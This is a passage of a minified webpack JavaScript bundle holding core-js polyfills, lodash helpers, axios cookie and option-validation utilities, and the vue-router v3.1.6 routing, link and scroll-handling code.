r,i,o,a=n("7f9a"),s=n("da84"),u=n("e330"),c=n("861d"),f=n("9112"),l=n("1a2d"),p=n("c6cd"),h=n("f772"),d=n("d012"),v="Object already initialized",g=s.TypeError,m=s.WeakMap,y=function(t){return o(t)?i(t):r(t,{})},_=function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}};if(a||p.state){var b=p.state||(p.state=new m),w=u(b.get),x=u(b.has),k=u(b.set);r=function(t,e){if(x(b,t))throw new g(v);return e.facade=t,k(b,t,e),e},i=function(t){return w(b,t)||{}},o=function(t){return x(b,t)}}else{var O=h("state");d[O]=!0,r=function(t,e){if(l(t,O))throw new g(v);return e.facade=t,f(t,O,e),e},i=function(t){return l(t,O)?t[O]:{}},o=function(t){return l(t,O)}}t.exports={set:r,get:i,has:o,enforce:y,getterFor:_}},"6ac0":function(t,e){function n(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}t.exports=n},"6eeb":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("1a2d"),a=n("9112"),s=n("ce4e"),u=n("8925"),c=n("69f3"),f=n("5e77").CONFIGURABLE,l=c.get,p=c.enforce,h=String(String).split("String");(t.exports=function(t,e,n,u){var c,l=!!u&&!!u.unsafe,d=!!u&&!!u.enumerable,v=!!u&&!!u.noTargetGet,g=u&&void 0!==u.name?u.name:e;i(n)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!o(n,"name")||f&&n.name!==g)&&a(n,"name",g),c=p(n),c.source||(c.source=h.join("string"==typeof g?g:""))),t!==r?(l?!v&&t[e]&&(d=!0):delete t[e],d?t[e]=n:a(t,e,n)):d?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||u(this)}))},7156:function(t,e,n){var r=n("1626"),i=n("861d"),o=n("d2bb");t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var r=n("428f"),i=n("1a2d"),o=n("e538"),a=n("9bf2").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},7559:function(t,e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;function r(t){return t.match(n)||[]}t.exports=r},"76dd":function(t,e,n){var r=n("ce86");function i(t){return null==t?"":r(t)}t.exports=i},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"785a":function(t,e,n){var r=n("cc12"),i=r("span").classList,o=i&&i.constructor&&i.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7948:function(t,e){function n(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}t.exports=n},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(t,e,n){var r=n("da84"),i=n("1d80"),o=r.Object;t.exports=function(t){return o(i(t))}},"7c73":function(t,e,n){var r,i=n("825a"),o=n("37e8"),a=n("7839"),s=n("d012"),u=n("1be4"),c=n("cc12"),f=n("f772"),l=">",p="<",h="prototype",d="script",v=f("IE_PROTO"),g=function(){},m=function(t){return p+d+l+t+p+"/"+d+l},y=function(t){t.write(m("")),t.close();var e=t.parentWindow.Object;return t=null,e},_=function(){var t,e=c("iframe"),n="java"+d+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(m("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}b="undefined"!=typeof document?document.domain&&r?y(r):_():y(r);var t=a.length;while(t--)delete b[h][a[t]];return b()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(g[h]=i(t),n=new g,g[h]=null,n[v]=t):n=b(),void 0===e?n:o.f(n,e)}},"7db0":function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").find,o=n("44d2"),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},"7dd0":function(t,e,n){"use strict";var r=n("23e7"),i=n("c65b"),o=n("c430"),a=n("5e77"),s=n("1626"),u=n("9ed3"),c=n("e163"),f=n("d2bb"),l=n("d44e"),p=n("9112"),h=n("6eeb"),d=n("b622"),v=n("3f8c"),g=n("ae93"),m=a.PROPER,y=a.CONFIGURABLE,_=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,w=d("iterator"),x="keys",k="values",O="entries",S=function(){return this};t.exports=function(t,e,n,a,d,g,C){u(n,e,a);var A,E,j,L=function(t){if(t===d&&P)return P;if(!b&&t in I)return I[t];switch(t){case x:return function(){return new n(this,t)};case k:return function(){return new n(this,t)};case O:return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",$=!1,I=t.prototype,M=I[w]||I["@@iterator"]||d&&I[d],P=!b&&M||L(d),D="Array"==e&&I.entries||M;if(D&&(A=c(D.call(new t)),A!==Object.prototype&&A.next&&(o||c(A)===_||(f?f(A,_):s(A[w])||h(A,w,S)),l(A,T,!0,!0),o&&(v[T]=S))),m&&d==k&&M&&M.name!==k&&(!o&&y?p(I,"name",k):($=!0,P=function(){return i(M,this)})),d)if(E={values:L(k),keys:g?P:L(x),entries:L(O)},C)for(j in E)(b||$||!(j in I))&&h(I,j,E[j]);else r({target:e,proto:!0,forced:b||$},E);return o&&!C||I[w]===P||h(I,w,P,{name:d}),v[e]=P,E}},"7e8e":function(t,e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;function r(t){return n.test(t)}t.exports=r},"7f9a":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("8925"),a=r.WeakMap;t.exports=i(a)&&/native code/.test(o(a))},"825a":function(t,e,n){var r=n("da84"),i=n("861d"),o=r.String,a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not an object")}},"83ab":function(t,e,n){var r=n("d039");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(t,e,n){"use strict";var r=n("d925"),i=n("e683");t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},8418:function(t,e,n){"use strict";var r=n("a04b"),i=n("9bf2"),o=n("5c6c");t.exports=function(t,e,n){var a=r(e);a in t?i.f(t,a,o(0,n)):t[a]=n}},"841c":function(t,e,n){"use strict";var r=n("c65b"),i=n("d784"),o=n("825a"),a=n("1d80"),s=n("129f"),u=n("577e"),c=n("dc4a"),f=n("14c3");i("search",(function(t,e,n){return[function(e){var n=a(this),i=void 0==e?void 0:c(e,t);return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),a=n(e,r,i);if(a.done)return a.value;var c=r.lastIndex;s(c,0)||(r.lastIndex=0);var l=f(r,i);return s(r.lastIndex,c)||(r.lastIndex=c),null===l?-1:l.index}]}))},"848b":function(t,e,n){"use strict";var r=n("5cce").version,i={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var o={};function a(t,e,n){if("object"!==typeof t)throw new TypeError("options must be an object");var r=Object.keys(t),i=r.length;while(i-- >0){var o=r[i],a=e[o];if(a){var s=t[o],u=void 0===s||a(s,o,t);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}}i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!o[r]&&(o[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:a,validators:i}},"857a":function(t,e,n){var r=n("e330"),i=n("1d80"),o=n("577e"),a=/"/g,s=r("".replace);t.exports=function(t,e,n,r){var u=o(i(t)),c="<"+e;return""!==n&&(c+=" "+n+'="'+s(o(r),a,"&quot;")+'"'),c+">"+u+"</"+e+">"}},"861d":function(t,e,n){var r=n("1626");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},8925:function(t,e,n){var r=n("e330"),i=n("1626"),o=n("c6cd"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},"8c4f":function(t,e,n){"use strict";
/*!
  * vue-router v3.1.6
  * (c) 2020 Evan You
  * @license MIT
  */function r(t,e){0}function i(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function o(t,e){return e instanceof t||e&&(e.name===t.name||e._name===t._name)}function a(t,e){for(var n in e)t[n]=e[n];return t}var s={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,i=e.parent,o=e.data;o.routerView=!0;var s=i.$createElement,c=n.name,f=i.$route,l=i._routerViewCache||(i._routerViewCache={}),p=0,h=!1;while(i&&i._routerRoot!==i){var d=i.$vnode?i.$vnode.data:{};d.routerView&&p++,d.keepAlive&&i._directInactive&&i._inactive&&(h=!0),i=i.$parent}if(o.routerViewDepth=p,h){var v=l[c],g=v&&v.component;return g?(v.configProps&&u(g,o,v.route,v.configProps),s(g,o,r)):s()}var m=f.matched[p],y=m&&m.components[c];if(!m||!y)return l[c]=null,s();l[c]={component:y},o.registerRouteInstance=function(t,e){var n=m.instances[c];(e&&n!==t||!e&&n===t)&&(m.instances[c]=e)},(o.hook||(o.hook={})).prepatch=function(t,e){m.instances[c]=e.componentInstance},o.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[c]&&(m.instances[c]=t.componentInstance)};var _=m.props&&m.props[c];return _&&(a(l[c],{route:f,configProps:_}),u(y,o,f,_)),s(y,o,r)}};function u(t,e,n,r){var i=e.props=c(n,r);if(i){i=e.props=a({},i);var o=e.attrs=e.attrs||{};for(var s in i)t.props&&s in t.props||(o[s]=i[s],delete i[s])}}function c(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}var f=/[!'()*]/g,l=function(t){return"%"+t.charCodeAt(0).toString(16)},p=/%2C/g,h=function(t){return encodeURIComponent(t).replace(f,l).replace(p,",")},d=decodeURIComponent;function v(t,e,n){void 0===e&&(e={});var r,i=n||g;try{r=i(t||"")}catch(a){r={}}for(var o in e)r[o]=e[o];return r}function g(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=d(n.shift()),i=n.length>0?d(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return h(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(h(e)):r.push(h(e)+"="+h(t)))})),r.join("&")}return h(e)+"="+h(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var y=/\/?$/;function _(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=b(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:k(e,i),matched:t?x(t):[]};return n&&(a.redirectedFrom=k(n,i)),Object.freeze(a)}function b(t){if(Array.isArray(t))return t.map(b);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=b(t[n]);return e}return t}var w=_(null,{path:"/"});function x(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function k(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||m;return(n||"/")+o(r)+i}function O(t,e){return e===w?t===e:!!e&&(t.path&&e.path?t.path.replace(y,"")===e.path.replace(y,"")&&t.hash===e.hash&&S(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&S(t.query,e.query)&&S(t.params,e.params)))}function S(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?S(r,i):String(r)===String(i)}))}function C(t,e){return 0===t.path.replace(y,"/").indexOf(e.path.replace(y,"/"))&&(!e.hash||t.hash===e.hash)&&A(t.query,e.query)}function A(t,e){for(var n in e)if(!(n in t))return!1;return!0}function E(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function j(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function L(t){return t.replace(/\/\//g,"/")}var T=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},$=Y,I=N,M=F,P=B,D=K,R=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function N(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=R.exec(t))){var u=n[0],c=n[1],f=n.index;if(a+=t.slice(o,f),o=f+u.length,c)a+=c[1];else{var l=t[o],p=n[2],h=n[3],d=n[4],v=n[5],g=n[6],m=n[7];a&&(r.push(a),a="");var y=null!=p&&null!=l&&l!==p,_="+"===g||"*"===g,b="?"===g||"*"===g,w=n[2]||s,x=d||v;r.push({name:h||i++,prefix:p||"",delimiter:w,optional:b,repeat:_,partial:y,asterisk:!!m,pattern:x?W(x):m?".*":"[^"+H(w)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function F(t,e){return B(N(t,e))}function z(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function U(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function B(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},a=r||{},s=a.pretty?z:encodeURIComponent,u=0;u<t.length;u++){var c=t[u];if("string"!==typeof c){var f,l=o[c.name];if(null==l){if(c.optional){c.partial&&(i+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(T(l)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var p=0;p<l.length;p++){if(f=s(l[p]),!e[u].test(f))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===p?c.prefix:c.delimiter)+f}}else{if(f=c.asterisk?U(l):s(l),!e[u].test(f))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+f+'"');i+=c.prefix+f}}else i+=c}return i}}function H(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function W(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function V(t,e){return t.keys=e,t}function q(t){return t.sensitive?"":"i"}function G(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return V(t,e)}function Z(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(Y(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",q(n));return V(o,e)}function J(t,e,n){return K(N(t,n),e,n)}function K(t,e,n){T(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=H(s);else{var u=H(s.prefix),c="(?:"+s.pattern+")";e.push(s),s.repeat&&(c+="(?:"+u+c+")*"),c=s.optional?s.partial?u+"("+c+")?":"(?:"+u+"("+c+"))?":u+"("+c+")",o+=c}}var f=H(n.delimiter||"/"),l=o.slice(-f.length)===f;return r||(o=(l?o.slice(0,-f.length):o)+"(?:"+f+"(?=$))?"),o+=i?"$":r&&l?"":"(?="+f+"|$)",V(new RegExp("^"+o,q(n)),e)}function Y(t,e,n){return T(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?G(t,e):T(t)?Z(t,e,n):J(t,e,n)}$.parse=I,$.compile=M,$.tokensToFunction=P,$.tokensToRegExp=D;var X=Object.create(null);function Q(t,e,n){e=e||{};try{var r=X[t]||(X[t]=$.compile(t));return"string"===typeof e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function tt(t,e,n,r){var i="string"===typeof t?{path:t}:t;if(i._normalized)return i;if(i.name){i=a({},t);var o=i.params;return o&&"object"===typeof o&&(i.params=a({},o)),i}if(!i.path&&i.params&&e){i=a({},i),i._normalized=!0;var s=a(a({},e.params),i.params);if(e.name)i.name=e.name,i.params=s;else if(e.matched.length){var u=e.matched[e.matched.length-1].path;i.path=Q(u,s,"path "+e.path)}else 0;return i}var c=j(i.path||""),f=e&&e.path||"/",l=c.path?E(c.path,f,n||i.append):f,p=v(c.query,i.query,r&&r.options.parseQuery),h=i.hash||c.hash;return h&&"#"!==h.charAt(0)&&(h="#"+h),{_normalized:!0,path:l,query:p,hash:h}}var et,nt=[String,Object],rt=[String,Array],it=function(){},ot={name:"RouterLink",props:{to:{type:nt,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:rt,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,i=n.resolve(this.to,r,this.append),o=i.location,s=i.route,u=i.href,c={},f=n.options.linkActiveClass,l=n.options.linkExactActiveClass,p=null==f?"router-link-active":f,h=null==l?"router-link-exact-active":l,d=null==this.activeClass?p:this.activeClass,v=null==this.exactActiveClass?h:this.exactActiveClass,g=s.redirectedFrom?_(null,tt(s.redirectedFrom),null,n):s;c[v]=O(r,g),c[d]=this.exact?c[v]:C(r,g);var m=function(t){at(t)&&(e.replace?n.replace(o,it):n.push(o,it))},y={click:at};Array.isArray(this.event)?this.event.forEach((function(t){y[t]=m})):y[this.event]=m;var b={class:c},w=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:u,route:s,navigate:m,isActive:c[d],isExactActive:c[v]});if(w){if(1===w.length)return w[0];if(w.length>1||!w.length)return 0===w.length?t():t("span",{},w)}if("a"===this.tag)b.on=y,b.attrs={href:u};else{var x=st(this.$slots.default);if(x){x.isStatic=!1;var k=x.data=a({},x.data);for(var S in k.on=k.on||{},k.on){var A=k.on[S];S in y&&(k.on[S]=Array.isArray(A)?A:[A])}for(var E in y)E in k.on?k.on[E].push(y[E]):k.on[E]=m;var j=x.data.attrs=a({},x.data.attrs);j.href=u}else b.on=y}return t(this.tag,b,this.$slots.default)}};function at(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function st(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=st(e.children)))return e}}function ut(t){if(!ut.installed||et!==t){ut.installed=!0,et=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",s),t.component("RouterLink",ot);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var ct="undefined"!==typeof window;function ft(t,e,n,r){var i=e||[],o=n||Object.create(null),a=r||Object.create(null);t.forEach((function(t){lt(i,o,a,t)}));for(var s=0,u=i.length;s<u;s++)"*"===i[s]&&(i.push(i.splice(s,1)[0]),u--,s--);return{pathList:i,pathMap:o,nameMap:a}}function lt(t,e,n,r,i,o){var a=r.path,s=r.name;var u=r.pathToRegexpOptions||{},c=ht(a,i,u.strict);"boolean"===typeof r.caseSensitive&&(u.sensitive=r.caseSensitive);var f={path:c,regex:pt(c,u),components:r.components||{default:r.component},instances:{},name:s,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var i=o?L(o+"/"+r.path):void 0;lt(t,e,n,r,f,i)})),e[f.path]||(t.push(f.path),e[f.path]=f),void 0!==r.alias)for(var l=Array.isArray(r.alias)?r.alias:[r.alias],p=0;p<l.length;++p){var h=l[p];0;var d={path:h,children:r.children};lt(t,e,n,d,i,f.path||"/")}s&&(n[s]||(n[s]=f))}function pt(t,e){var n=$(t,[],e);return n}function ht(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:L(e.path+"/"+t)}function dt(t,e){var n=ft(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function a(t){ft(t,r,i,o)}function s(t,n,a){var s=tt(t,n,!1,e),u=s.name;if(u){var c=o[u];if(!c)return f(null,s);var l=c.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var p in n.params)!(p in s.params)&&l.indexOf(p)>-1&&(s.params[p]=n.params[p]);return s.path=Q(c.path,s.params,'named route "'+u+'"'),f(c,s,a)}if(s.path){s.params={};for(var h=0;h<r.length;h++){var d=r[h],v=i[d];if(vt(v.regex,s.path,s.params))return f(v,s,a)}}return f(null,s)}function u(t,n){var r=t.redirect,i="function"===typeof r?r(_(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return f(null,n);var a=i,u=a.name,c=a.path,l=n.query,p=n.hash,h=n.params;if(l=a.hasOwnProperty("query")?a.query:l,p=a.hasOwnProperty("hash")?a.hash:p,h=a.hasOwnProperty("params")?a.params:h,u){o[u];return s({_normalized:!0,name:u,query:l,hash:p,params:h},void 0,n)}if(c){var d=gt(c,t),v=Q(d,h,'redirect route with path "'+d+'"');return s({_normalized:!0,path:v,query:l,hash:p},void 0,n)}return f(null,n)}function c(t,e,n){var r=Q(n,e.params,'aliased route with path "'+n+'"'),i=s({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,f(a,e)}return f(null,e)}function f(t,n,r){return t&&t.redirect?u(t,r||n):t&&t.matchAs?c(t,n,t.matchAs):_(t,n,r,e)}return{match:s,addRoutes:a}}function vt(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1],s="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];a&&(n[a.name||"pathMatch"]=s)}return!0}function gt(t,e){return E(t,e.parent?e.parent.path:"/",!0)}var mt=ct&&window.performance&&window.performance.now?window.performance:Date;function yt(){return mt.now().toFixed(3)}var _t=yt();function bt(){return _t}function wt(t){return _t=t}var xt=Object.create(null);function kt(){var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=a({},window.history.state);n.key=bt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",(function(t){St(),t.state&&t.state.key&&wt(t.state.key)}))}function Ot(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=Ct(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then((function(t){It(t,o)})).catch((function(t){0})):It(a,o))}))}}function St(){var t=bt();t&&(xt[t]={x:window.pageXOffset,y:window.pageYOffset})}function Ct(){var t=bt();if(t)return xt[t]}function At(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function Et(t){return Tt(t.x)||Tt(t.y)}function jt(t){return{x:Tt(t.x)?t.x:window.pageXOffset,y:Tt(t.y)?t.y:window.pageYOffset}}function Lt(t){return{x:Tt(t.x)?t.x:0,y:Tt(t.y)?t.y:0}}function Tt(t){return"number"===typeof t}var $t=/^#\d/;function It(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=$t.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=Lt(i),e=At(r,i)}else Et(t)&&(e=jt(t))}else n&&Et(t)&&(e=jt(t));e&&window.scrollTo(e.x,e.y)}var Mt=ct&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}();function Pt(t,e){St();var n=window.history;try{if(e){var r=a({},n.state);r.key=bt(),n.replaceState(r,"",t)}else n.pushState({key:wt(yt())},"",t)}catch(i){window.location[e?"replace":"assign"](t)}}function Dt(t){Pt(t,!0)}function Rt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function Nt(t){return function(e,n,r){var o=!1,a=0,s=null;Ft(t,(function(t,e,n,u){if("function"===typeof t&&void 0===t.cid){o=!0,a++;var c,f=Ht((function(e){Bt(e)&&(e=e.default),t.resolved="function"===typeof e?e:et.extend(e),n.components[u]=e,a--,a<=0&&r()})),l=Ht((function(t){var e="Failed to resolve async component "+u+": "+t;s||(s=i(t)?t:new Error(e),r(s))}));try{c=t(f,l)}catch(h){l(h)}if(c)if("function"===typeof c.then)c.then(f,l);else{var p=c.component;p&&"function"===typeof p.then&&p.then(f,l)}}})),o||r()}}function Ft(t,e){return zt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function zt(t){return Array.prototype.concat.apply([],t)}var Ut="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Bt(t){return t.__esModule||Ut&&"Module"===t[Symbol.toStringTag]}function Ht(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var Wt=function(t){function e(e){t.call(this),this.name=this._name="NavigationDuplicated",this.message='Navigating to current location ("'+e.fullPath+'") is not allowed',Object.defineProperty(this,"stack",{value:(new t).stack,writable:!0,configurable:!0})}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Error);Wt._name="NavigationDuplicated";var Vt=function(t,e){this.router=t,this.base=qt(e),this.current=w,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function qt(t){if(!t)if(ct){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function Gt(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function Zt(t,e,n,r){var i=Ft(t,(function(t,r,i,o){var a=Jt(t,e);if(a)return Array.isArray(a)?a.map((function(t){return n(t,r,i,o)})):n(a,r,i,o)}));return zt(r?i.reverse():i)}function Jt(t,e){return"function"!==typeof t&&(t=et.extend(t)),t.options[e]}function Kt(t){return Zt(t,"beforeRouteLeave",Xt,!0)}function Yt(t){return Zt(t,"beforeRouteUpdate",Xt)}function Xt(t,e){if(e)return function(){return t.apply(e,arguments)}}function Qt(t,e,n){return 